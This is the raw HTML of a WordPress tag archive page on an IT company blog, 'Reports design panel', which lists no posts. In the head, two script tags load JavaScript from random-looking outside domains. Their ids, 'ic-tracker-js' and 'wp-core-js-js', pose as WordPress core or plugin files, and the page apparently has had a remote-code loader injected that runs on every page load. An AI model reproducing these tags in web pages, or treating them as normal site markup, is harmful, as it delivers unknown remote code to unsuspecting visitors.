

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogs.itsynergy.co/blog/tag/reports-design-panel/
body_size: 15147
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
		<meta name="robots" content="noindex" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Reports design panel – iT Synergy Blogs</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iT Synergy Blogs &raquo; Feed" href="https://blogs.itsynergy.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="iT Synergy Blogs &raquo; Comments Feed" href="https://blogs.itsynergy.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iT Synergy Blogs &raquo; Reports design panel Tag Feed" href="https://blogs.itsynergy.co/blog/tag/reports-design-panel/feed/" />
<link rel="canonical" href="https://blogs.itsynergy.co/blog/tag/reports-design-panel/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-48VC0W4PPD"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/blogs.itsynergy.co\/blog\/tag\/reports-design-panel\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-48VC0W4PPD',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-48VC0W4PPD', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sixteen-nine-pro-theme-css' href='https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/style.css?ver=1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://blogs.itsynergy.co/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A300italic%7CRoboto%3A300%2C700%7CRoboto+Condensed%3A300%2C700%7CRoboto+Slab%3A300&#038;ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/blogs.itsynergy.co","hash_tracking":"false","v4_id":"G-48VC0W4PPD"};/* ]]> */
</script>
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1768504182" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/plugins/wpo365-login/apps/dist/pintra-redirect.js?ver=40.2" id="pintraredirectjs-js" async></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/js/responsive-menu.js?ver=1.0.0" id="sixteen-nine-responsive-menu-js"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/js/backstretch.js?ver=1.0.0" id="sixteen-nine-backstretch-js"></script>
<script type="text/javascript" id="sixteen-nine-backstretch-set-js-extra">
/* <![CDATA[ */
var BackStretchImg = {"src":"//blogs.itsynergy.co/wp-content/uploads/2017/10/Backgrounds_CROMATICO.jpg"};
//# sourceURL=sixteen-nine-backstretch-set-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/js/backstretch-set.js?ver=1.0.0" id="sixteen-nine-backstretch-set-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768504182" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blogs.itsynergy.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogs.itsynergy.co/wp-json/wp/v2/tags/3323" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogs.itsynergy.co/xmlrpc.php?rsd" />
<link rel="pingback" href="https://blogs.itsynergy.co/xmlrpc.php" />
<style  type="text/css">.site-title a { color: #ffffff; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0066bf; }
</style>
	<link rel="icon" href="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-180x180.png" />
<meta name="msapplication-TileImage" content="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-270x270.png" />
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="archive tag tag-reports-design-panel tag-3323 custom-background wp-theme-genesis wp-child-theme-sixteen-nine-pro custom-header content-sidebar genesis-breadcrumbs-hidden archive-no-results" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="site-avatar"><a href="https://blogs.itsynergy.co/"><img alt="" src="https://blogs.itsynergy.co/wp-content/uploads/2019/04/icono_iTSynergy.png" /></a></div><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://blogs.itsynergy.co/">iT Synergy Blogs</a></p><p class="site-description" itemprop="description">Growing Innovation - Soluciones a problemas reales</p></div><div class="widget-area header-widget-area"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://blogs.itsynergy.co/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://blogs.itsynergy.co/?s={s}" itemprop="target"></form></div></section>
<section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="aligncenter"><li class="ssi-facebook"><a href="https://www.fb.com/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-linkedin"><a href="https://linkedin.com/company/itsynergyco" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-2"><title id="social-linkedin-2">LinkedIn</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-phone"><a href="tel:+57&#051;&#049;&#056;6990&#053;&#056;&#048;" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-phone" aria-labelledby="social-phone-2"><title id="social-phone-2">Phone</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-phone"></use></svg></a></li><li class="ssi-twitter"><a href="https://www.twitter.com/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#xA9;&nbsp;2026 &middot; iT Synergy&middot; </p></div></footer></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><div class="entry"><p>Sorry, no content matched your criteria.</p></div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="sab_author_widget-2" class="widget sab_author_widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Team </h4>
       <table cellpadding="10" cellspacing="1" style="float:left;">

<tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/mhernandezp-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/mhernandezp/" title="Posts by Marco Antonio Hernández Prado (51)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Marco <br> Antonio Hernández</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jpaezt-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jpaezt/" title="Posts by Jaime Alonso Páez torres (38)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jaime <br> Alonso Páez</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/lbernala-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/lbernala/" title="Posts by Luis Carlos Bernal Ávila (19)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Luis <br> Carlos Bernal</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/aorozcoz-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/aorozcoz/" title="Posts by Ana María Orozco Zuluaga (16)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Ana <br> María Orozco</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jzapatam-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a 